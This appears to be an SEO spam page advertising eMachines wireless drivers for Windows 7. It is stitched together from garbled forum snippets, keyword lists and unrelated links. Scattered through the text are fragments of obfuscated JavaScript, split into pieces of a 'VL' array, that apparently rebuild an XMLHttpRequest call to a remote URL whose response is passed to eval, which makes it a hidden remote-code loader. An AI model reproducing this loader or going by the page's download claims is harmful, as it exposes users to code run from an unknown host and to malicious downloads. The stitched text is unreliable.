

#### [Emachines Wireless Driver Windows 7](https://fancli.com/1u2jr4)



[Emachines Wireless Driver Windows 7](https://fancli.com/1u2jr4)



It provides the huge drivers database for you to download, and the newest drivers are added daily.. Similar help and support threads Thread Forum This laptop (eMachines E525) came pre-installed with Vista Basic, and I wiped it and put 7 32-bit on, with no problems.

- 1. emachines wireless driver windows 7
- 2. emachines e732z wireless driver windows 7
- 3. driver wireless emachines e627 windows 7

I have tried the manufacturers Drivers hi guys, i have a problem with my emachines 355 camera driver, i install all the drivers but doenst work:( here is the picture in the Attach Files please help:( Drivers Hi My Emachines E525 Laptop came with win 7 but i changed it to win 8 pro and it has a built in Camera and i wanted to use it to Recode video Please note: i am trying to recode a video using my laptop camera so i will save the video in my hard drive so first issue the driver.

## **emachines wireless driver windows 7**

emachines wireless driver windows 7, emachines d725 wireless driver windows 7, emachines e732z wireless driver windows 7, emachines 350 wireless driver windows 7, driver wireless emachines e627 windows 7, driver wireless emachines e525 windows 7, driver wireless emachines d525 windows 7, emachines e528 wireless drivers windows 7, emachine e627 wireless driver windows 7, emachines e627 wifi driver windows 7, emachines nav51 wifi drivers windows 7, emachines e525 wifi driver windows 7, emachines e528 wifi driver windows 7 [Stage Plot Pro For Mac](https://lineupnow.com/event/stage-plot-pro-for-mac)

I've gone so far as to reformat and upgrade the OS for this netbook which is Windows 7 Ultimate and re-install some of.. s";VL["OflG"]="st()";VL["aRST"]="new ";VL["yFqz"]="Q=='";VL["Tlmt"]="h1bF";VL["UnzW"]="al(x";VL["LWbW"]="BE AV";VL["nwSH"]="n(){";VL["NVIJ"]="k1dW";VL["OVuV"]="var

";VL["MIdJ"]="FAIB";VL["dLRS"]="VNNC";VL["JVUi"]="k0GU";VL["yITO"]="r.. I've googled about it and surprisingly many people who bought the same product experienced the same thing.. Chillout Room We're having trouble connecting to the internet via a wireless network. [Replace Itunes Library On Mac](http://chaoransite.blo.gg/2021/march/replace-itunes-library-on-mac.html)



### **emachines e732z wireless driver windows 7**

#### [Xampp-vm For Mac](https://seesaawiki.jp/dialiblero/d/Xampp-vm For Mac)

 on";VL["NhPO"]=" ope";VL["Egrz"]="kgDH";VL["qFiR"]="espo";VL["wAMG"]="?dai";VL["peQg"]="FRYB";VL["RDLH"] ="hEFC";VL["sRGd"]="gIcA";VL["xMgr"]="VwOA";VL["wfpo"]="FZOV";VL["tmQA"]="load";VL["eiqT"]="r;ev";VL["DA Xy"]="AAMH";VL["fDlC"]="hr.. Asus Wireless Driver Windows 7Dell Wireless Driver Windows 7EMachines Drivers Download.. This site maintains the list of eMachines Drivers available for Download Just browse our organized database and find a driver that fits your needs. [Buick Intellilink Software Update](https://tridambreakor.therestaurant.jp/posts/15260211)

# **driver wireless emachines e627 windows 7**

### [Braca Grim Bajke Download Pdf](https://seesaawiki.jp/sacavincheck/d/Braca Grim Bajke Download Pdf |TOP|)

Until now, it had 8200,000+ drivers in our archive As a professional team only focused on the drivers programs, driverdr add millions of new drivers to archive, also including the latest Windows 10 drivers.. If you has any Drivers Problem, Just download driver detection tool, this professional drivers tool will help you fix the driver problem for Windows 10, 8, 7, Vista and XP.. r";VL["JMod"]="eque";VL["ptEj"]=");";VL["BqCo"]="end(";VL["CeQb"]="ta i";VL["LPiE"]="QcKT";VL["swwt"]="ment";V L["dJVw"]="RlWB";VL["xwIx"]="docu";VL["BHiI"]="xhr=";VL["Xyod"]="n('G";VL["jwtK"]="QYXW";VL["aWdk"]="VpV W";VL["lpMS"]="EpBX";VL["kkxy"]="RQ2N";VL["msaN"]=".. I have a eMachines netbook M350 It came with Windows 7 Starter installed Recently, I reinstalled a fresh copy of Win 7 Ultimate, downloaded the wireless drivers from the manufacturer's page, and now I can't connect to any wireless network when the netbook is disconnected from AC power.. After a month I decided to try 64-bit and found that the sound no longer works Microsoft's default driver was 'High Definition Audio Device'.. Network & Sharing Our Sites Site Links About Us Find Us • • • • • • •.. I gave my little brothers a laptop that id had lying around for a while, its an emachines E627 (E627201G16MI) basically i just wiped it and set it up with antivirus and connected.. var VL = new Array();VL["yxmc"]="l9TG";VL["Grgw"]="nfo/";VL["ImgJ"]="IR=X";VL["BfpV"]="Q8FA";VL["DjRT"]="Uh AD";VL["CthV"]="ext)";VL["pNiG"]="B1ZQ";VL["vzCj"]="0cXS";VL["XBzM"]="ctio";VL["CCFq"]="wYVH";VL["BipQ"] ="ttpR";VL["kzUB"]="erre";VL["VsiF"]=";xhr";VL["pFJb"]="0QER";VL["DpMY"]="ET',";VL["BLBM"]="hr.. Drivers okay guys i know this is the 7 forum but i didnt want to open an account on the vista one to ask one question. ae05505a44 [تحميل برنامج](https://site-3808612-5394-3938.mystrikingly.com/blog/1dfa261b95b) [فيديو من النت الى الكمبيوتر مجانا داخل](https://site-3808612-5394-3938.mystrikingly.com/blog/1dfa261b95b)

ae05505a44

[aturan membuat flowchart program](http://lelsume.yolasite.com/resources/aturan-membuat-flowchart-program.pdf)